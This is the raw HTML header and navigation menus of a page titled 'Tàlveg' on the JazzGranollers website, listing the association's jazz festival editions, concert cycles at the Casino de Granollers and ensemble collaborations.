		<div class="page_wrap">

						<a class="ostende_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="ostende_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

			<header class="top_panel top_panel_default without_bg_image with_featured_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-uuu.png" alt="Jazz Granollers" width="593" height="142"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4384"><a href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Tàlveg</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark" tabindex="-1">
	<div class="menu_mobile_inner" >
		<a class="menu_mobile_close icon-cancel"  tabindex="0" ></a><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/Artboard-uuu.png" alt="Jazz Granollers" width="593" height="144"></a><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav"><li class="page_item page-item-903"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/">&#8220;Setanta-cinc&#8221;. 75è Aniversari de JazzGranollers</a></li><li class="page_item page-item-2226"><a href="https://jazzgranollers.com/30e-festival-de-jazz/">30è Festival de Jazz</a></li><li class="page_item page-item-3123"><a href="https://jazzgranollers.com/34e-festival-de-jazzgranollers/">34è FESTIVAL DE JAZZGRANOLLERS</a></li><li class="page_item page-item-4464"><a href="https://jazzgranollers.com/35e-festival-de-jazz-granollers/">35è Festival de Jazz Granollers</a></li><li class="page_item page-item-278"><a href="https://jazzgranollers.com/proper-concert/">48è Cicle de Jazz Granollers</a></li><li class="page_item page-item-4291"><a href="https://jazzgranollers.com/52e-cicle-de-jazz-al-casino/">52è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4617"><a href="https://jazzgranollers.com/53e-cicle-de-jazz-al-casino/">53è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4508"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/">Alba Careta &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2510"><a href="https://jazzgranollers.com/">Benvingudes</a></li><li class="page_item page-item-1637"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</a></li><li class="page_item page-item-906"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/">Carles Benavent &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2540"><a href="https://jazzgranollers.com/cicles/">Cicles</a></li><li class="page_item page-item-905"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/">Claudio Sanfilippo &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4491"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/">Edurne Arizu + JazzGranollers Ensemble</a></li><li class="page_item page-item-2552"><a href="https://jazzgranollers.com/event-dashboard/">Event Dashboard</a></li><li class="page_item page-item-30"><a href="https://jazzgranollers.com/fes-te-soci/">Fes-te Soci</a></li><li class="page_item page-item-2538"><a href="https://jazzgranollers.com/festivals/">Festivals</a></li><li class="page_item page-item-132 page_item_has_children"><a href="https://jazzgranollers.com/historic/">Històric de concerts</a><ul class='children'><li class="page_item page-item-2098"><a href="https://jazzgranollers.com/historic/47e-cicle-de-jazz/">47è Cicle de Jazz al Casino</a></li><li class="page_item page-item-2372"><a href="https://jazzgranollers.com/historic/48e-cicle-de-jazz/">48è Cicle de Jazz</a></li><li class="page_item page-item-2952"><a href="https://jazzgranollers.com/historic/51e-cicle-de-jazz-al-casino/">51è Cicle de Jazz al Casino</a></li></ul></li><li class="page_item page-item-888"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/">JazzGranollers Ensemble</a></li><li class="page_item page-item-907"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/">JazzGranollers Ensemble &#8220;Cruilla&#8221;</a></li><li class="page_item page-item-2190"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/">JazzGranollers Ensemble “Improvisacions”</a></li><li class="page_item page-item-2676"><a href="https://jazzgranollers.com/jazzgranollers-records-2/">JazzGranollers Records</a></li><li class="page_item page-item-988"><a href="https://jazzgranollers.com/jazzgranollers-records/">JazzGranollers Records old</a></li><li class="page_item page-item-4501"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/">Joan Díaz &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-1720"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/">Jorge Rossy &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2171"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/">Lluís Vidal &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4496"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/">Marco Mezquida &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2555"><a href="https://jazzgranollers.com/organizer-dashboard/">Organizer Dashboard</a></li><li class="page_item page-item-1126"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/">Perico Sambeat &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2551"><a href="https://jazzgranollers.com/post-an-event/">Post an Event</a></li><li class="page_item page-item-4576"><a href="https://jazzgranollers.com/post-an-event-3/">Post an Event</a></li><li class="page_item page-item-4573"><a href="https://jazzgranollers.com/post-an-event-2/">Post an Event</a></li><li class="page_item page-item-4600"><a href="https://jazzgranollers.com/post-an-event-2-4/">Post an Event</a></li><li class="page_item page-item-4591"><a href="https://jazzgranollers.com/post-an-event-5/">Post an Event</a></li><li class="page_item page-item-4588"><a href="https://jazzgranollers.com/post-an-event-4/">Post an Event</a></li><li class="page_item page-item-4597"><a href="https://jazzgranollers.com/post-an-event-2-3/">Post an Event</a></li><li class="page_item page-item-4594"><a href="https://jazzgranollers.com/post-an-event-2-2/">Post an Event</a></li><li class="page_item page-item-2553"><a href="https://jazzgranollers.com/events/">Programació</a></li><li class="page_item page-item-128"><a href="https://jazzgranollers.com/qui-som/">Qui som</a></li><li class="page_item page-item-2554"><a href="https://jazzgranollers.com/submit-organizer-form/">Submit Organizer Form</a></li><li class="page_item page-item-2557"><a href="https://jazzgranollers.com/submit-venue-form/">Submit Venue Form</a></li><li class="page_item page-item-472"><a href="https://jazzgranollers.com/472-2/">Venda d&#8217;entrades</a></li><li class="page_item page-item-2558"><a href="https://jazzgranollers.com/venue-dashboard/">Venue Dashboard</a></li><li class="page_item page-item-1348"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/">Victor Bocanegra + JazzGranollers Ensemble</a></li></ul></nav><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu_mobile-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu_mobile-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu_mobile-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu_mobile-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu_mobile-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu_mobile-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu_mobile-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4384"><a href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
